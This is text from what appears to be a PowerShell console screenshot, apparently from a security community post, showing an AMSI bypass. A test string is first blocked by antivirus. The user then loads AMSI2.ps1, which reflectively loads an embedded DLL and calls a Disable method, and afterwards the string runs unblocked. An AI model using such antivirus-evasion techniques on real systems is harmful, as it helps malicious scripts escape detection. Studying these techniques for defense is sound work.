 Windows PowerShell
PS C:\Users\Mameka\Desktop> "amsiutils"
所在位置 行:1 字符: 1
+ "amsiutils"
+ ~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Mameka\Desktop> Import-Module .\AMSI2.ps1
PS C:\Users\Mameka\Desktop> Ca-se
使用“1”个参数调用“Load”时发生异常:“未能加载文件或程序集“4608 bytes loaded from Anonymously Hosted DynamicMethods
Assembly, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null”或它的某一个依赖项。试图加载格式不正确的程序。”
所在位置 C:\Users\Mameka\Desktop\AMSI2.ps1:4 字符: 9
+ [Reflection.Assembly]::Load([byte[]]@(77,90,144,0,3,0,0,0,4,0 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : BadImageFormatException
DLL has been reflected
找不到类型 [Ca.se]。
所在位置 C:\Users\Mameka\Desktop\AMSI2.ps1:7 字符: 5
+ [Ca.se]::Disable();
+ ~~~~~~~
+ CategoryInfo : InvalidOperation: (Ca.se:TypeName) [], RuntimeException
+ FullyQualifiedErrorId : TypeNotFound
PS C:\Users\Mameka\Desktop> "amsiutils"
amsiutils
PS C:\Users\Mameka\Desktop>
SecIN@Zeva